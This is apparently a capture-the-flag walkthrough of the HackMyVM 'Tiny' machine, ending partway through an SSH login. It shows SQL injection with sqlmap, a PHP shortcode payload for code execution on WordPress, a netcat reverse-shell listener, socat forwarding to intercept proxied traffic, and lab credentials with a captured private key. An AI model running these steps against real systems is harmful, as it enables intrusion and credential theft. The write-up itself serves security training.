Tiny
HackMyVM Machine ➡️ Hard #Port Forwarding #SQLi #Shortcode #Wordpress #pspy64 #socat

Port Scan Results ➡️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Tiny]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_Result.txt 10.0.2.79
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-10 20:35 IST
Nmap scan report for 10.0.2.79
Host is up (0.0018s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2 (protocol 2.0)
| ssh-hostkey:
| 256 dd:83:da:cb:45:d3:a8:ea:c6:be:19:03:45:76:43:8c (ECDSA)
|_ 256 e5:5f:7f:25:aa:c0:18:04:c4:46:98:b3:5d:a5:2b:48 (ED25519)
80/tcp open http Apache httpd 2.4.57
|_http-title: Blog
| http-robots.txt: 15 disallowed entries
| /wp-admin/ /cgi-bin/ /private/ /temp/ /backup/ /old/
| /test/ /dev/ / /misc/ /downloads/ /doc/ /documents/
|_/restricted/ /confidential/
|_http-server-header: Apache/2.4.57 (Debian)
|_http-generator: WordPress 6.3.1
8888/tcp open http-proxy tinyproxy 1.11.1
|_http-server-header: tinyproxy/1.11.1
|_http-title: 403 Access denied
MAC Address: 08:00:27:C8:84:B1 (Oracle VirtualBox virtual NIC)
Service Info: Host: tiny.hmv; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ➡️

I loaded port 80 on browser and I got a wordpress file →
I then ran wpscan and looked for the vulnerable plugins, themes, and usernames from this Tool →
1
2
3
4
5
6
7
8
9
10
[i] User(s) Identified:
[+] admin
| Found By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
[+] umeko
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
I found 2 users →
I tried to bruteforced the password for these 2 users using wpscan Tool but no luck 😔.

Now I found a subdomain for this host →


I added the host name as wish.tiny.hmv and loaded this url and I got a login page where I have to enter the username and the wish so I tried different things and noticed about the sqli vulnerability in it →
1
sqlmap -r req.txt --dump

After checking with sqlmap I got the output as →

I cracked the password with online hashes.com site and got the cracked password as →
1
2
{: .nolineno}
umeko : fuckit!

Now I loggedin into the wordpress site and I have limited resources to do only I can publish a post also while doing the enumeration on wpscan I noticed about a plugin called as OpenHook Plugin that is vulnerable to shortcode Injection that can lead to RCE from here →
So I tried to implement this exploit on this environment →
1
2
3
[php]
<?php system('id') ?>
[/php]
I changed the author name to admin and added this shortcode in Code Editor View then I updated the changes and loaded the URL →

From above code I got this →

Now I have command Execution functionality so lets have a reverse shell now →
as a result I got this response →
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Tiny]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.77] from (UNKNOWN) [10.0.2.79] 52822
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@tiny:/var/www/html$ whoami
whoami
www-data
www-data@tiny:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@tiny:/var/www/html$
From wp-config.php file I got these credentials →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpressdb' );
/** Database username */
define( 'DB_USER', 'wordpressuser' );
/** Database password */
define( 'DB_PASSWORD', '6rt443RKhwTXjWDe' );
/** Database hostname */
define( 'DB_HOST', 'localhost' );
/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The database collate type. Do not change this if in doubt. */
define( 'DB_COLLATE', '' );
1
2
{: .nolineno}
wordpressuser : 6rt443RKhwTXjWDe
Now I looked into the network configurations and running ports and services and I got this →
1
2
3
4
5
6
7
8
9
10
11
12
www-data@tiny:/var/www/html$ ss -tunlp
ss -tunlp
Netid State Recv-Q Send-Q Local Address:Port Peer Address:PortProcess
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 1024 0.0.0.0:8888 0.0.0.0:*
tcp LISTEN 0 511 127.0.0.1:8000 0.0.0.0:*
tcp LISTEN 0 511 *:80 *:*
tcp LISTEN 0 128 [::]:22 [::]:*
tcp LISTEN 0 1024 [::]:8888 [::]:*
www-data@tiny:/var/www/html$
Now I transfered socat Tool and ran the Port Forwarding command so that I could find out about port 8000 →
I checked any other running services through pspy64 Tool and I got this tinyproxy running noticed so I looked into its configuration files from here /etc/tinyproxy/tinyproxy.conf →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
www-data@tiny:/var/www/html$ cat /etc/tinyproxy/tinyproxy.conf | grep -v '#' | grep .
cat /etc/tinyproxy/tinyproxy.conf | grep -v '#' | grep .
User tinyproxy
Group tinyproxy
Port 8888
Timeout 600
DefaultErrorFile "/usr/share/tinyproxy/default.html"
StatFile "/usr/share/tinyproxy/stats.html"
LogFile "/var/log/tinyproxy/tinyproxy.log"
LogLevel Info
PidFile "/run/tinyproxy/tinyproxy.pid"
Upstream http localhost:1111
MaxClients 100
Allow 127.0.0.1
Allow ::1
Allow 192.168.0.30
ViaProxyName "tinyproxy"
www-data@tiny:/var/www/html$
from here I got to know that this proxy is sending a request on port 1111 so I started lisening on port 1111 and I got this response →
1
2
3
4
5
6
7
8
9
10
11
www-data@tiny:/var/www/html$ nc -lvnp 1111
nc -lvnp 1111
listening on [any] 1111 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 43490
GET http://127.0.0.1:8000/id_rsa HTTP/1.1
Host: 127.0.0.1:8000
Connection: close
Via: 1.1 tinyproxy (tinyproxy/1.11.1)
Authorization: Basic cm9vdDpRMlg0OXQ0V2pz
User-Agent: curl/7.88.1
Accept: */*
Now I know that the private key file that is id_rsa file is being delived to port 8000 so I redirected the socat 8000 port to port 1111 so that the port 1111 will work as a lisener and also catches the output for id_rsa file →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
www-data@tiny:/tmp$ ./socat_x86 -v TCP-LISTEN:1111,reuseaddr,fork TCP:127.0.0.1:8000
<v TCP-LISTEN:1111,reuseaddr,fork TCP:127.0.0.1:8000
-----BEGIN OPENSSH PRIVATE KEY-----
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
.....................................
-----END OPENSSH PRIVATE KEY-----
Now I terminated the socat as I got the private key and I will give its permissions as 600 and then use it for user vic →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
www-data@tiny:/tmp$ ssh -i id_rsa vic@localhost
ssh -i id_rsa vic@localhost
The authenticity of host 'localhost (::1)' cant be established.
ED25519 key fingerprint is SHA256:TCA/ssXFaEc0sOJl0lvYyqTVTrCpkF0wQfyj5mJsALc.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
yes
Could not create directory '/var/www/.ssh' (Permission denied).
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
Linux tiny.hmv 6.1.0-10-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.37-1 (2023-07-03) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
